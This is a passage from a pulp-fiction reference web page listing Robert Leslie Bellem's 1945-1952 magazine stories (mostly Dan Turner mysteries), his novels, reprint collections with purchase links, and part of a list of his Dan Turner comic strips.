<li>&#8220;The Big Cut&#8221; (May 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cure for a Quisling&#8221; (May 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dead Ringer&#8221; (May 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dead Mike&#8221; (June 1945, <i>Super-Detective</i>)</li>
<li>&#8220;Dolly Shot&#8221; (June 1945, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Flash&#8221; (June 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Dead Don’t Dream&#8221; (July 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Funeral Fade-Out&#8221; (August 1945, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Pin-Up Corpse&#8221; (August 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Crazy for the Kill&#8221; (October 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Frame Around a Fall Guy&#8221; (October 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Lady Regrets&#8221; (October 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Bury the Badger&#8221; (October 1945, <i>Speed Detective</i> Oct 1945; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Double Switch&#8221; (November 1945, <i>Private Detective Stories</i>)</li>
<li>&#8220;The Book of the Phantom Bullet&#8221; (December 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Coffin for a Coward&#8221; (December 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dog&#8217;s Life&#8221; (December 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Poison Payoff&#8221; (December 1945, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Ruby Ransom&#8221; (December 1945, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Green Heat&#8221; (February 1946, <em>Hollywood Detective</em>;<a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Surprise&#8221; (February 1946, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Hot Rock&#8221; (February 1946, <i>Private Detective Stories</i>)</li>
<li>&#8220;Kill Me Again!&#8221; (February 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder—N.S.F.&#8221; (February 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Red Night&#8221; (February 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Syndicate Snatch&#8221; (February 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Don’t Change Hearses&#8221; (March 1946, <i>Super-Detective</i>)</li>
<li>Homicide’s Partner&#8221;(April 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Arrangement for Murder&#8221; (April 1946, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Fangs for the Memory&#8221; (April 1946, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Freak Show&#8221; (April 1946, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder from Music&#8221; (April 1946, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Gold-Badge of Courage&#8221;(May 1946, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dirge for a Phony&#8221;(July 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Half-Past Dead&#8221; (July 1946, <i>Super-Detective</i>)</li>
<li>&#8220;Key to the Kill&#8221; (July 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Queen Was in Her Coffin&#8221; (July 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Reunion with Murder&#8221; (July 1946, <i>Private Detective Stories</i>)</li>
<li>&#8220;Serial Kill&#8221; (July 1946, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Corpse for a Day&#8221; (July 1946, Super-Detective; by Ellery Watson Calder)</li>
<li>&#8220;Graveyard Serenade&#8221; (July 1946, <em>Private Detective Stories</em>; by Ellery Watson Calder)</li>
<li>&#8220;Latin Blood&#8221; (August 1946, Speed Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>The Bride Wore Black&#8221; (September 1946, <i>Super-Detective</i>)</li>
<li>&#8220;Fall Guy for a Forgery&#8221; (September 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Hotfoot&#8221; (September 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Slow Burn&#8221; (September 1946, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Spare the Rod&#8221; (September 1946, <i>Private Detective Stories</i> Sep 1946</li>
<li>&#8220;Island of Doom&#8221; (September 1946, Super-Detective; by Ellery Watson Calder)</li>
<li>&#8220;Gallows Dance&#8221; (October 1946, Speed Detective; by Ellery Watson Calder)</li>
<li>&#8220;Wolf Trap&#8221; (October 1946, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Careless Corpse&#8221; (November 1946, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Shakes the Dice&#8221; (November 1946, <i>Private Detective Stories</i>)</li>
<li>&#8220;Murder’s Monogram&#8221; (November 1946, <i>Super-Detective</i>)</li>
<li>&#8220;The Riddle Thumbs a Ride&#8221; (November 1946, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Treachery Pulls the Trigger&#8221; (November 1946, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Come Die For Me&#8221; (December 1946, Speed Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killery in the Card&#8221; (January 1947, <em>Hollywood Detective</em>; by Jerome Severs Perry; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>)</li>
<li>&#8220;Hair of the Dog&#8221; (January 1947, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death’s Autograph&#8221; (January 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Hair of the Dog&#8221; (January 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Strikes Back&#8221; (January 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Slay It isn’t So!&#8221; (January 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Honeymoon&#8221; (February 1947, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Watch&#8221; (March 1947, <i>Super-Detective</i>)</li>
<li>&#8220;Encore for Death&#8221; (June 1947, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;You’re So Dead&#8221; (June 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Don’t Go Near the Slaughter&#8221; (September 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Lethal Lullaby&#8221; (September 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Follows Me!&#8221; (September 1947, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;I’ll Take That Rap&#8221; (January 1948, <i>Popular Detective</i>)</li>
<li>&#8220;Suicide Scenario&#8221; (February 1948, <em>Thrilling Detective</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Hang My Killer High (nv) <i>Detective Mystery Novel Magazine</i> Spr 1948</li>
<li>&#8220;Mahatma of Mayhem&#8221; (April 1948, <em>Thrilling Detective</em>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Death Ends the Scene&#8221; (May 1948, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Wired Alibi&#8221; (May 1948, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Hanging Framei&#8221; (May 1948, <i>G-Men Detective</i>)</li>
<li>&#8220;Killer’s Diseasei&#8221; (May 1948,  <i>Private Detective Stories</i>)</li>
<li>&#8220;Badge of Valor&#8221; (June 1948, <i>Thrilling Detective</i>)</li>
<li>&#8220;No Reprieve for the Killer&#8221; (June 1948, <i>Black Book Detective</i>)</li>
<li>&#8220;Happy Doomsday to You&#8221; (July 1948, <i>Popular Detective</i>)</li>
<li>&#8220;Cinema Corps&#8221; (August 1948, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Points&#8221; (August 1948, <i>Private Detective Stories</i>)</li>
<li>&#8220;The 9th Doll&#8221; (August 1948, Thrilling Detective; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Secret Circuit&#8221; (September 1948, <i>Super-Detective</i>)</li>
<li>&#8220;Death Draws a Picture&#8221; (November 1948, <i>The Phantom Detective</i>)</li>
<li>&#8220;Off-Stage Murder&#8221; (November 1948, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Spike&#8221; (November 1948, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Serenade with Slugs&#8221; (December 1948, Thrilling Detective; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Knife in the Dark&#8221; (January 1949, <i>G-Men Detective</i>, Don Palmer)</li>
<li>&#8220;Keys to a Killer&#8221; (February 1949, <i>Thrilling Detective)</i></li>
<li>&#8220;Make with the Mayhem&#8221; (February 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Muscles In&#8221; (February 1949, <i>Hollywood Detective</i> ; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Tune&#8221; (March 1949, <i>Super-Detective</i>)</li>
<li>&#8220;Gray Steel &#8221; (Spring 1949, <i>The Phantom Detective</i>)</li>
<li>&#8220;Homicide Shaft&#8221; (April 1949, <i>Thrilling Detective</i>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Body in the Closet&#8221; (June 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide’s Hallmark&#8221; (June 1949, <i>Detective Novel Magazine</i>)</li>
<li>&#8220;Killer’s Ruse&#8221; (June 1949, <i>Super-Detective</i>)</li>
<li>&#8220;Murder on the Meter&#8221; (June 1949, <i>Private Detective Stories</i>)</li>
<li>&#8220;Preview of Murder&#8221; (June 1949, <i>Thrilling Detective</i>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Slayer’s Serenade&#8221; (June 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Reefer Reel&#8221; (June 1949, <em>Hollywood Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Kill with a Kiss!&#8221; (October 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Wire Trap&#8221; (October 1949, Super-Detective; by Ellery Watson Calder)</li>
<li>&#8220;Puzzle in Peril&#8221; (October 1949, Thrilling Detective; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Triple-Edged Murder&#8221; (October 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Music of Doom&#8221; (December 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Starring—Death!&#8221; (December 1949, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Quickie Kill&#8221; (January 1950, <i>Hollywood Detective</i> ; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Terror on the Doorstep&#8221; (January 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Terror on the Doorstep&#8221; (January 1950, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Blind Man’s Fluff&#8221; (February 1950, <i>Thrilling Detective</i>; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Death on the Set&#8221; (February 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Model for a Corpse&#8221; (February 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Gambling Corpse&#8221; (February 1950, <em>Super-Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Any Number Can Slay&#8221; (March 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Doom on File&#8221; (March 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Headline to Kill&#8221; (March 1950, <em>Hollywood Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;Action! Camera!—Drop Dead!&#8221; (April 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Movie Mad—Murder Mad&#8221; (April 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Shakedown Legacy&#8221; (April 1950, <i>Super-Detective</i>)</li>
<li>&#8220;Cast as a Corpse&#8221; (May 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Screen Test for Murder&#8221; (May 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Avenger in Red&#8221; (May 1950, Hollywood Detective; by Ellery Watson Calder)</li>
<li>&#8220;Cast For Murder&#8221; (June 1950, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cutie in a Coffin&#8221; (June 1950, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Steals the Scene&#8221; (August 1950, Thrilling Detective; <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/">Nick Ransom</a>)</li>
<li>&#8220;Murder Wears Makeup&#8221; (August 1950, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Curtains for a Corpse&#8221; (August 1950, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Diamonds of Death&#8221; (August 1950, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death in the Spotlight&#8221; (August 1950, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Doomed Quartet&#8221; (August 1950, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Shells of Justice&#8221; (October 1950, <i>Thrilling Detective</i>)</li>
<li>&#8220;Too Fair to Die!&#8221; (March 1951,  <em>Two Complete Detective Books</em>; with Cleve F. Adams &amp; W. T. Ballard, as by Cleve F. Adams; <a href="https://thrillingdetective.com/2019/01/30/rex-mcbride/">Rex McBride</a>)<br />
Later published in a different form as Shady Lady, 1955)</li>
<li>&#8220;The Glass Noose&#8221; (Winter 1952, <em>The Phantom Detective</em>)</li>
</ul>
<h3><span style="color: #800000;">NOVELS</span></h3>
<ul>
<li>Blue Murder (1938; <a href="https://thrillingdetective.com/2020/04/06/duke-pizzatello/">Duke Pizzatello</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/0939767031/thethrillindetec">Buy this book</a></li>
<li>Half-Past Mortem (1947, Sam Welpton; as by John A. Saxon)</li>
<li>Liability Limited (1947, as by John A. Saxon; aka &#8220;This Was No Accident;&#8221; Sam Welpton)</li>
<li>The Window with the Sleeping Nude (1950)</li>
<li>No Wings on a Cop (1950; with Cleve F. Adams)<br />
<em>Expanded by Bellem from a pulp story by Adams.</em></li>
</ul>
<h3><span style="color: #800000;">COLLECTIONS</span></h3>
<p><em>I&#8217;m pretty sure Bellem&#8217;s stories are public domain, or at least people think they are, because there certainly are a lot of dodgy collections and facsimile reprints by a lot of questionable, fly-by-night publishers who seem to be ripping off the estate&#8211;and each other. While some are quite presentable, others are shoddy, poorly produced POD jobs that look like they were spat out by an aging photocopy machine that needs a new toner cartridge, or ebooks that are only slightly less decipherable than an insurance policy written on an Etch-a-Sketch. Buyer beware.</em></p>
<ul>
<li>God&#8217;s Gift to the Sherlock Business: Two Adventures of Dan Turner, Hollywood Detective (1981, Air Pirates; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>).</li>
<li>Robert Leslie Bellem&#8217;s Dan Turner, Hollywood Detective (1983; edited by John Wooley; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/0879722312/thethrillindetec">Buy this book</a></li>
<li>Spicy Detective Encores No. 1: Three Dan Turner Stories (1986; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>)</li>
<li>Spicy Detective Encores No. 5: Three More Dan Turner Stories (1987; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>)</li>
<li>Dan Turner, Hollywood Detective: Lights! Camera! Murder! (1990, Eternity Comics/Malibu Graphics; edited by Tom Mason) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/0944735657/thethrillindetec">Buy this book</a><br />
<em>Movie tie-in with several reprints of Turner stories, both prose and comics.</em></li>
<li>Reckoning in Red: From the Case Files of Dan Turner, P.I., Volume 1 (2001; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>).</li>
<li>High Adventure Number 60: Dan Turner Hollywood Detective (2001, edited by John Gunnison; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>).<br />
<em>Reprints the entire contents (7 stories) of Dan Turner Hollywood Detective, January 1943.</em></li>
<li>Reckoning in Red: From the Case Files of Dan Turner, P.I., Volume 1 (2001, Black Dog Books; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/B003NUO4GK/thethrillindetec">Buy this book</a></li>
<li>Corpse on Ice: From the Case Files of Dan Turner, P.I., Volume 1I (2003; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1928619274/thethrillindetec">Buy this book</a></li>
<li>Roscoes in the Night (2003; intro by John Wooley; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1886937605/thethrillindetec">Buy this book</a></li>
<li>Dan Turner &#8211; Hollywood Detective No. 1 (2003, Girasol Collectables; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>)<br />
<em>Includes seven stories.</em></li>
<li>Killer&#8217;s Ruse (2005, edited by Jerry L. Schneider)<br />
<em>Reprints from Private Detective, Super-Detective and Fifth Column Stories.</em></li>
<li>Knife in the Dark and Other Stories (2005, edited by Jerry L. Schneider)<br />
<em>Reprints from Gay Parisienne, Snappy, Spicy Detective and others.</em></li>
<li>The Cock Crows Murder &amp; Other Tales from the Pulps (2008) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1434467929/thethrillindetec">Buy this book</a> <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/B0015YH81O/thethrillindetec">Kindle it!</a><br />
<em>Seven Bellem tales from pulp magazines such as Spicy Mystery Stories, Fifth Column Stories, and The Ghost &#8212; Super-Detective. Intro by Darrell Schweitzer.</em></li>
<li>The Robert Leslie Bellem Reader (2008, Oak Grove; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/B00186Z11S/thethrillindetec">Kindle it!</a><br />
<em>Includes several Dan Turner stories.</em></li>
<li>Deja Vue! I&#8217;ve Read That Before! (2008, CreateSpace) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1441445358/thethrillindetec">Buy this book</a></li>
<li>Bellem was not above recycling his work, as evidenced by these six pairs of stories (the original plus the revised version), five featuring Dan Turner.</li>
<li>The Case Files of Dan Turner (2009, CreateSpace; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1441445358/thethrillindetec">Buy this book</a></li>
<li>The Case Files of Dan Turner Hollywood Detective. Volume 1: The Spicy Years (2009, Pulpville Press; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1441445358/thethrillindetec">Buy this book</a></li>
<li>The Case Files of Dan Turner Hollywood Detective. Volume 2: The Middle Years (2009, Pulpville Press; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>).</li>
<li>The Case Files of Dan Turner Hollywood Detective Volume 3: The Turner Years (2009, Pulpville Press; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>)</li>
<li>Little Jack Horner (2009; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1449579302/thethrillindetec">Buy this book</a><br />
<em>Contains all six stories.</em></li>
<li>The Robert Leslie Bellem Magazine (Pulp Tales Press, 2009; <a href="http://www.thrillingdetective.com/turner.html">Dan Turner</a>) <strong>| </strong><a href="http://www.amazon.com/exec/obidos/ASIN/1449549632/thethrillindetec">Buy this book</a><br />
<em>Collection of non-fiction articles on and by Bellem.</em></li>
</ul>
<h3><span style="color: #800000;">THE DAN TURNER COMIC STORIES</span></h3>
<p><em>Besides the more than 300 short stories, Dan Turner also appeared in over 50 (and possibly as many as 100) comic stories. The four-page comic strip stories, all black and white, and frequently untitled, and all scripted by Bellem, most drawn by Adolphe Barreaux, originally appeared as backup features, alongside prose stories, in <strong>Spicy Detective</strong></em>,<em><strong> Hollywood Detective</strong> and <strong>Spicy Detective</strong>. They were later reprinted, in full colour, in <strong>Crime Smashers</strong>, in the 1950&#8217;s. And finally, they were reprinted, restored to their original black and white glory, in <strong>Spicy Tales: A Naughty Anthology</strong>, a 1980&#8217;s bi-monthly that featured reprints of comic stories from the pulps. And in 1991, Turner fan and pulp historian John Wooley unleashed an all-new, original Turner comic book that lasted only four issues, and called (what else?) <strong>Dan Turner, Hollywood Detective</strong>. Some older comic reprints appeared as back-up.</em></p>
<ul>
<li><strong>HOLLYWOOD DETECTIVE</strong><br />
Written by Robert Leslie Bellem<br />
Art by Adolphe Barreaux</p>
<ul>
<li>&#8220;Corpse from the Sky&#8221; (April 1934,<em> Hollywood Detective</em>; rep: March 1991, <em>Dan Turner, Hollywood Detective</em>)</li>
<li>&#8220;The Murdered Mummy&#8221; (January 1943, <em>Spicy Detective</em>; rep: <em>Spicy Tales #1</em>)</li>
<li>&#8220;Murder With Music&#8221; (July 1943, <em>Spicy Detective</em>; rep: <em>Spicy Tales #2</em>)</li>
<li>&#8220;Zoot Suit Killers&#8221; (January 1943, <em>Hollywood Detective</em>; rep: <em>Spicy Tales #3</em>)</li>
<li>&#8220;Killer&#8217;s Foil&#8221; (March 1944,<em> Spicy Detective</em>; rep: <em>Spicy Tales #4</em>)</li>
<li>&#8220;Corpse from the Sky&#8221; (April 1944, <i>Hollywood Detective</i>)</li>
<li>&#8220;Dan Turner, Hollywood Detective&#8221; (June 1944, <em>Hollywood Detective</em>)</li>
<li>&#8220;Sinister Santa Claus&#8221; (October 1944, <em>Spicy Detective</em>; rep: Spicy Tales #5)</li>
<li>&#8220;Trap for a Booby&#8221; (November 1944, <i>Hollywood Detective</i>)</li>
<li>&#8220;Death of a Cave-Man&#8221; (February 1945, <i>Hollywood Detective</i>)</li>
<li>&#8220;Death for a Matador&#8221; (March 1945,<i>Hollywood Detective</i>)</li>
<li>&#8220;Quicksand Caper&#8221; (April 1945, <em>Spicy Detective</em>; rep: <em>Spicy Tales #6</em>)</li>
<li>&#8220;Lighthouse Snatch&#8221; (May 1945, <i>Hollywood Detective</i>)</li>
<li>&#8220;Murder Pane&#8221; (April 1945, <i>Hollywood Detective</i>)</li>
<li>&#8220;Slave Market Murder&#8221; (July 1945, <i>Hollywood Detective</i>)</li>
<li>&#8220;The Devil’s Ballet&#8221; (August 1945, <i>Hollywood Detective</i>)</li>
<li>&#8220;Death for the Loser&#8221; (October 1945,  <i>Hollywood Detective</i>)</li>
<li>&#8220;Homicide Double&#8221; (December 1945, <em>Hollywood Detective</em>)</li>
<li>&#8220;Killer in Clay&#8221; (February 1946, <i>Hollywood Detective</i>)</li>
<li>&#8220;High Homicide&#8221; (February 1946, <i>Hollywood Detective</i>)</li>
<li>&#8220;Death on the Needle&#8221; (July 1946, <i>Hollywood Detective</i>)</li>
<li>&#8220;Death’s Magnet&#8221; (September 1946, <i>Hollywood Detective</i>)</li>
